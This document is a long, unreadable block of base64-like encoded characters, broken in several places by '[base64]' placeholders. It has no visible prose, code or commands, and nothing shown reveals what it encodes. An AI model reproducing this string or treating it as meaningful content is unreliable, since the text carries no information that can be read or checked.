rXlqjEBTVQqySt2rVpWewxpS5GfybpomPrhCJPsQ43jPnrLG1ho4MlzdQWmA+ea5Wk8BlVAp7hhBjSSL3E//okCUPTj+7XOvSQUCQbm4QhUonzD0HlRiNhsTQMu7soDPN0rpkkTY6H2ElJHHDrhM5pT4ViDhV8MPXO/Xugb8+6gYFNoPLCZhApip58VxnzRPJv0iYHRxW9iqYWduGUttOlifFHUed9lOebN5QRW6/xVkODmPMGeMaK9siA+N4RMWPdIbHZtpbIZeR9HfpZ2rLaF2Mb9o24j6uFid89tYgWLcJZvNg6y6bQn7t72l4Oiwag+ZNNYe3dMVMVC/m1qsZ2tb5bRWKS2Gu1wORlWcIIkKxlfQ0/aKzxkwMy+rQMi8MQeVFZl9JVxW7a0Qf6Qs9HnziRIRdmLCKHw7ZMkPaB66WnVRZVEJKtFMh9j/nfcXMZmnR8LkVQlS3MmaSR32FMwaL0//cvTGi0fddWwMxpWRmClvmqgbrONJ/[base64]/7kFAR2gwlDS2LHGqnWdj/pdlrIwjGirt13vuyGxxCrnoJ0VaA+Hwk0pTDkoH8TCpNzuq8PQpm1afg/1lMyyHU7YD3yI1YrO384L0WTWzsCq87h2sShlJurrsqyZRCTl88KKAgRtU5qAIyjB6Tr5+1rzoA+gLyyeMi0dtwimGOyAhX//6INdjo+76f5GQ70fXERqqETMtIQNGkSKOG8R2vZs7stfkfa0aslazzoyr8jWhu06MqE2dbzNGgSu/Q8/o/ag/GdowTVEYWQIdoR9dsvSQumYKK0lmCsV7JrYjVQ9/q8xMfZ7BDnXE303JCt9x144G0kUO3cL5Q2nsx3VIvedfIO+ZSh0qogrMWgR1j6PVdpIjqu2NBwaGtiV31TzTAF+a3wH3qHoWqa6xBp4yuTIPFFaC5IexCmTRdT65RLlvFeJQkf6XM3VK22A5dhhfdcNf1kPW3f3zZuZbXzdlJLia0jrBEHimg9oBTChXamQYR+6n/RCmUOmjuI7Me/WA6+yGAl/OCFFuUxTUsiYFu4rUWtaLG9MgXkstnBxBo67/5p17kuWUjoARIxED91k7LJHLODA6RcecBsfY/VDK8RImMTDpdKAOdF1GWScDsMfZ0+LMjKAmuc1ZZEQDg1OiAyVizY1jbIAUkp0v22fgZqkfyA6ErFwqxGrgXPsvXmDXn3wddO/GcMsNzx1ws1j2xY6tAt35bWdgGd5zzTF1LtMNQhzR6hDOlEj4Z6RG2EqmOe7bnNnARG0ce6ajZqQXO5PJe4IuvJqK3h08gAXjuOb1VXfdxkhtGYDBVYR/nJN7GDRSMn2HH8i9fYxJAB4etUmI1Jzf/hSTpGL+5SvtyH6JCPfyglQ9SlQ3wLYJkqTrvLdxWAqgZqydBgKRLyOX9AsciigsvsQZoM2wnq3ccjmGwiO2bCkgRholuy4EwaH7zjWkmeNPHA4IEfZWnpU9/mdkCij/TMoLuVkRlWs4hMVDQyqy2KoQao3yvExFRNDUkCmYfP/[base64]/ZyVjZRyx6a3genXyeLr0E/6CqIESE5J6n+boVGzPAl2CR4FXwZ58E6yCwgdoQDOIJKjmZdU9oO7fVzH0USYMKyujVWLLQUnDagsMwP2WOs/rwuWsiAL54mcA8hBK2vAgbwbxN+qsGJZJ8Ji8EjI7tqm+tJ2et/[base64]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[base64]/[base64]/yKqnXQEgShlh2ZQUf80Z7n7jSWurlQnJwXhObDOwTiNDt3NcT7wz06uhWKTj5dlSfNEhBTQr2YlqYXsemYWp5P7E3V/m0fl7xPO+c7hUEl2f/o0+jyOVoUj94kl3A3440C4WUAT5vdQycDZx/7xbZAsLMq9sjWYEJa7hGdVs1NFxtXUgUVBtQu9ieMChswSK6OCC8JIvVPM9ymP9ZkA+PmclPTnh4ByqraAm51PaxoanJgioJnPhXS7eDW5dwDTv7ECHF5QMD69cxz240uOOTwN8EOTV6lgzR2dpA0W5CRvtqejycE/XDPFR9NW4KTOEZl8RWxT8VbB1x0Xvbs19rldjVrvPdDH1pNYAVeJUjFEKdN/c0QjgRSLwuIDMNo63ZG2d2dhGiQ6Q6YY+uN+CQBmyJ10MfaENZhAixSDGC8PSLrjO/K/8XUBNRwYdgR7DKO7fA2/AYWbgBZ1AvBCO35gZUVbe+5KJ0eyt8kPfZOx5mLyLwnwua76dl1Np7DFLm6/rD7Gn+/hVLDCGiEZkmvO+YCTkmRzYDj8kCOzKC5HcT4QwhhmvZY5IWwD5kagGGM3GtWKYLoXu5OoLC7kylTDc79/8XbuOPbCMA7OIQm1DoYo4BNDjJmxmD1kUnEU6eeu0kesBWeXyrHn1Q+3qVmezYdD1c862GENRnN8qlWbQn0I26WY4EUvb8x9cDWG8I+Xj28Eo0fUGSJc56DSz6uaT09Ex1gIb7wA95kHnawZ+J+inyhCayfD+sLG9Hl2hR/ZhmXq5bv7SvRlkfhNdvZpeFyE9NUeD4vHOexKkeF589FTuDP61y3W+rfg2M7zjbOqX+ha5QOgkWyz5MhgV3Xkquxnt5e67mMbd5AxQ8/Os6Aq9Tc3RnnZ5KCtxupJGpaeQDEmhllqjremrV59NwYF5z816BO6XlsZMvCKGf/pxJKl9JXEEVCM8byd+BQu79G9f54Z1mQ59vRuG35SBbaiExk/KtgKbrdtXTuZ2fkNLu/0VdlkM4CyehSoJjOl8DitFE+Z34jynyg2Ub5u0G8bLH7O/J8J2gTQsFR0SU/GuIpm6Gx+dTXK89nfgnEbMjPzHjBL4jOYJJFFFp1te+L1Q9Gzre+CUaqG/wxNhz+yvpqAOQuzD1yTaeuuDoEcHzN1xRwij0MML2YWJDDzU6/xl1OHBQqz3HHKZggekQcFt5kw1FD+en+Xkp/Zme8ivN/rtRyKqrDkkocAek4/sOONR8dmAU+ATBOMLbAwICFpEw/8oYvuUzJspZABDidF9TSQmCwnSovPgTgxRjpF6m570Uiv9m26AHBzhUOBVu+ggUlnK4TVXq1xlQDCqmczA3XmRn5LNY8N4R/9QGetB9sGhMRGHvSH9ZyoxFBRUvhhBmvaZQKt0I+dJ4c73EhJJ8YzZ0fxIbr6jsYFef6FEHNpWovu+QCKIqm05c1fDCcTEjCnF66LR8cG1aOKOCtDOvr3/IGwa6jM50bguVnAQMb9/[base64]/417aymYp6hXbjNKvT6A0OqO8S/vZF7wT8Oh18zG+N1PmNUlqgUssTnAbcAO9uERdDvG8j07HEDNwTsZGDJCGLJczXOxKf6+5+1NqT7FFHP6kIPnrkO5vMxKFuC/4RtboGeZLt28fIswsQHorYA5NplCfTkZR8TZ+a7FWktZRmBp9gmHHLp9FPKqw91QQZtPWbJiexK/uWyRrxz5HKScuISqUWxdWnWfIo+PAOXXqrrLslcTgg6Aj4+66rn0NnyFTfDctMUxg6k6IUipb/E5RdGfwUEXP4+dMTdNTM4WLF/PTZ46mS+DfXmAIfQkdmu77HzsrifqhU8m44V523RSD5ffqZIf18y4df6d7t1QxGUTZleIwM/QhiVhmktBQv4gEW+t8Pft9ePV87zM6oo9as3Z3/GICJ7q93MDhhN8hdBiq+2kNsNbvIK6Gk7kEy9AadvVEk47nFGpQM1apH6axxCRbs7JttRtZSfQJPFalbadHGaOREPDzuJ34HeCrWXrULDiPzarxVCCt0YXVe7f8BXtrsdNX1JsTcufJoRlouGGq9+1hkQbBwebnUueB0NbP/sCeMPXTOye6We/+vgIydgJ3W2dormBt7Y4t5cr2eIjKF+EUFPwHQIbEhT0uBm6tz5GCSNYVZchzbLa9MPsWQPVRaOW+n7/Xmmzh/G9e8/0zWLqLHVhyAutz/utRDwdEcy32soC6vtAQpvwmc40Gw5wCXNa4tRlUoI4dnOJZ3VB2qKw+C8l7bzvcJnl9MSSjsZdla1m1Gq9f39gz3O6LJZWVjLBZqLS6ko1D3B+PNy4n0NrX9e329uAi9b0HcS7mWqzodhf/EEGSBkUROlObzPPBb0doqBLrbT0L15DZ6yFntcpvUH3hQpe3qFRIYYviawmeTNjsJk1rodqX/dAS6Fph19PwDuCVgQEVJ6zBjlxoEZhMXdYa9B4pBezlWih05p8dvWrOBKZZM6TejvBHMVbEv/IwrIeXw+Mn162SmP3WJOgUpmTpjhRzyai4LFxZveciJVe07pX9doro/Nsm4Q1XJaEhuizrXTtuInFqm3fOvhcAHlT0eVB8SkRVYu+R5Ukhvt9xKSVRZLwhyKQp5xbiIEWfVMJ7/eQRDutVniHkERaonwgBlo2d+LJnm9e3R8jpZxV6vJHImjseBewdEym5WSpWvFOwARR0j1gkTws5cpBbIW7+x0QrJGm1GBxr6FFR57OkP8/vsgudwZT/EKoM5IciCd1JxN7n06JSLI1SkHqjY9a/MAcReISwGVxeqNiCgB/X/bP83cVL49CzOHF/[base64]/[base64]/xQ6BMi72P8vivDSBe1s/beNq3H3ykyU+7bftXh5R7CtQ08GQmMxNQ40pUJ/gPjneN2USbeSV3wJw2+NtB+417OhNbET+U1EYcachvn1vu2rvu/lRIKgw2munsKsoZ5Jl9cePQ9Lt0Y1pJozU5Ls7aFcI5rASlIYiQy7DUDWOhtqUH/GP5Zw87qKZpRgvgmkulmuv67PTC6adN88Sd9kZig/JwDIUwkZo9qwLTUf5A6sd+QOC7/Z3rnKivLK7heTaJjeW3ee68g3KzrqPOjY+1c4o9UOqVllxnR29Icv6GDZmXyiG+9j10ie7brjd7o0UefxXBlDSY+3xOCcHLKl13HACg/zDGoNcBqSuX18mKGWWXUEw0gMBvZpo2dgMgoU8iptew7PtychNEjlgf8btjHv6tY/8n1t2RU32blVDispV6b3xZ2gNab+QomrT03LmpHeuXF9TZnRTtnd84rQ4f9vVb2k1VjEOmFfO3wC1rr0O+CdRgP6CZj3wsllrlkl/[base64]/6C4noyTaRiJxdUgBCEJt7EdnqmVYl7uOvV89S+Pp9TAmnNbdXnt/WAsiA+hC0Pd40+mf5eSBZS5+x9C7ZwN1+OR9YVMMMXU3BU2jjKaz0yd9fF/NtFibZ3qesTqn4J23ahnc2ST1jcKdRcEX0rtRT4lpyaVAwwDw8fZ9CCjkxU93Lcdg7wzz5IyIO7fiI8eKcFelidOywGzS0CiKuyih8Hj76Irra6kDdsYasZL5e3L8s9E9vBZM1EtMyJa17tj5QrRxtSPRCqIbx9GIXvXIymMVsPbzllB+T2avPmIUF2B0FaIFh/CnErSL0yg/pEmh7KEirygi8CwZe5YFU/QM7Nz7OItdX/ZUWFWrbA1M+STNDBqa1jMujZxdqY5pqDBCQMAJuA8ITclNQsb64MSrgmyscMPVXC19C5xQ/[base64]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[base64]/foWtTbKnqEd+cagHug/vkaf/D6MKm+6xsrRL2DLewiN+YelT9iaDyAMrv2NJtCSeNALLfcURipd8b97PZdzjYTpuCiP85h/9xFDETkkNCStGUBDdGMOkI7rcg0lWRtrAG6PlQ1PwaqNejmxJHylCeXs/mcTKyR6IG0vv5ZQ3Rv32hVR5EIf4WT639Iy+IQcs6oYwFrDU/iNntlBFh13A4n7NCXeBtMLK5ANJL3kFPB2Gxm30sBrsYIlhcJIFhuuV2qDZmXW+WEu5UUboOc8MJYwcSwdAh1wTEaa2DpRHcmY2VtQotn0aVsJcC5g17VeARaryYXXfO5h0k9kHd89x8UI1zcbuD/k87UP2S6bGj5t+eh3YrzMXU7SMHppabEShY4ycpCn6xOPiNbR4yIc3918wSr4yhipWKga7uNYM0U0PYuoSp4Z2UWiwO2l6djzgBaxRaVQB021y8x5KmWeuhFMcv3cbd8fGWSKuixjny/ONHEVJb35/[base64]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[base64]/P22z/ERcq4t3MktJ1jWzhO6EADW5gnoVd1npCuu27Rgl99eAGaL+Ipxob/X/tA24a3EnmBHET/kJuLWfJMJexCW2aTC87IlUBuiKIekAXc1jzEMzpA0Npi/pWkAFM6qJflC0xrElTeOpowRu7kwWFVGXz2Nr7tuBcjHsir00DgQClrL7+JaSux/Q4E78CO9oKFNX4OGlaBK1zepg6BXnPnpQoUAGcALJfzsITwNQDoAdxiCPW916M7RrRUKc13gfiJTVaAv8ab/WjU9gHnrlphCjSJYo8nlnna3rKTopDoHxsbILIYJRoj8Puh+8nOvI/vuIAqjzhPLtxvnvtaLG+bvtfzWnFJqw7uVe7gq86DzYKEci9Jb3Fw3b7o1AHchH4G2WmcRp7i5RqT49FgS/JKvY+ohohLyIlElfEmU5+3pGVNWT0sNQ1PXlj4M3eAuEC4FsB5IPJXYsoCmK2PzuBm4aSOwjnIoowtE35AFLQkgYZgYaDi97MnJtQuBpBMTq6Np9W5XAkN6WbzaxCN2XhhF67AfqINlM9qoGg2rFdhKI/Ag5qrCS85b54UFME4Z1wlmXLxcDVn1JDfLQTkMyusfNw2d+xDYHFqHaq9vN//mlsu5NvsrE0SUeeye/VAH9mhMbNhryWOrWMOVrQtRd+EOPKyxMVGnXItqaGJPcQl1cok+RU50iVznjeuvzn8qySNicTzsdveucWHXnH5sV2IBBUcsPseBrltgEjiKegRPOSp6j2wHGXwuuqEzRzt3vtxmCbQUysELF4fiHRSn4j74YvlgmUJ8HtylBRZsIQuq/7e+LT+2RYB1ZcLh93t7Mk6sDqrvdVDEtyFQ2+JKoZPVpcD9bQnNR7WEeoW4mUVacozIBmc3CVVZQBwwki7oi8s7mnw/a0VVIf+7gSdMzTQRStVDCiMaXzQWAf8m5H2x+2LjABLqvPued/gSaiY7Ld1TRU9aFkABhdStATGagO+4vOKf/dDRWWl2FmLfATBajCoohLVyi7ghFcUQ9LwYHq5wNCm70qMAE6+WnTnTOY5nx93CZEOQmj0KB+Tu20DGgG62+gKqIipwhHJxQl4HZKaUISOI+/mSu5QIcGHfxOBHF/kkDRkUlid4LYIoYR5JdlvTP+E5aJH5QQu0kpAXh6x1ivOSm0qDGmYmcHT1hZZXASlKqcxOr/dE4hujnmIS32X2Qo8L2WS8FCdJ2uatqR5m9pp3cR4BjB/hX1gB/FZsF1sTPY2SFwCrI034El9QFajRM3jZsOuUdV3dDDskx1a1fN1cwj+Dvkq/hMt+2TT2wCgvLtiMVT4+AHlglZZr89lefJPQVqHfdQdGzHgJkAtLcqr9qU3mUzK7q8523EjRxdZFF2GYwz3J0f/v2lPbAp6evSzFODnRHiteXzEJ168FIsrQ1q+PSh26PDl+G2BUttcd+6LSQjaOPf37K8proOYudPrIr5SaIIKvpq12DFYJn2SCkY1vmq4SV11cEd0PDqMe5xM5oaIDEJskDX00ZW7L7v3W2OKtZnAtvxUWZZ7qvtloLb1XCsykR2zcX5ST0S/tvKb3S1apZ/n68QpXXKiVtcdc8QiEQs3XCHWVDZJlcAHIzeVYPWMzLMaAm7GvxcAXGZ4Cc4eFo1fFkLdWNlq8Y67cltyJhXBu90mt/MGhFA9nU6zwgEztXZSLcCHMpzM45IgbsxssCaRstqmRGW7hO3UKt+wiU2/ye2HpqGL5+E2Pb1Gr05ht6XVlEdRteZ3bllNQ5uhbMbUpIwjogHHnOn4Z5fZfyoA9vivPTG77Tt/EpZlcLYqOY/JTShZhfVrFCxPH8gFBEthZr6jqyxViyafDMe/tzMepLl3aIiVYLxDFXP0HMXD7ShvvS1ypoROsDS7roGzj/qwxVQFtrFrX6/[base64]/[base64]/yrxGjpJs6c9dut9M1pNkq/DdLPlLwuDENcqlZXNfIFf1TxI/WpuFmhWaAh8hocze0RdDmqJ8JDs/rLTjdNIJWNMMl3Fbwo0gKmWtlzBDfq1ksYXtHfYxjGWErpTM45KAjGjtR/CQwTw8x071hHl5LgwWH88xv+Ei7E3Z60A2HupA/fNQPChvpNp5/HBMROCEJu0hQgub2ONCzbInneIUQ1aGU8NYFDqPi8spnepwGdYfqdg8h81QNA1V510ySNU1QwgQIN/XUBl4Sq6Y8OwfEq9W2036B7OmlpJ+L1WLo5yX102TpRqKPVJgodWWsZY7pwlRKWaRtbBOR1N3Tp8AQt9syxvNWEuCVL5B1FV/NxOsrn3T9ZAdyKIFZ1BQy4D9umQttJrF4EFyUzqbH+U9R4jiMsWzt3lzCpATw42s8l5GDi/0nlOYlxpq+IDrb4YC5pHKhYq/dToFy1FbYG1+YS/q7363s6/5EfNnFXL40wnOyDgJYniqlGt9G2ximLpUMo1eSyc8igO51IzA/YGzc2/244GCMM/6GPovuCvaDs0SLodQ4RZM2kEF0pip3HzrKuWGK6uXMYFWOmCQjGfn0N4O/Ggy/GocwUg4omrdXedAd9IGsPiaM1xQ4TpA7Xr6Jlwhx3EGgYHNjhwPI4bavl5KfhqnnJSQC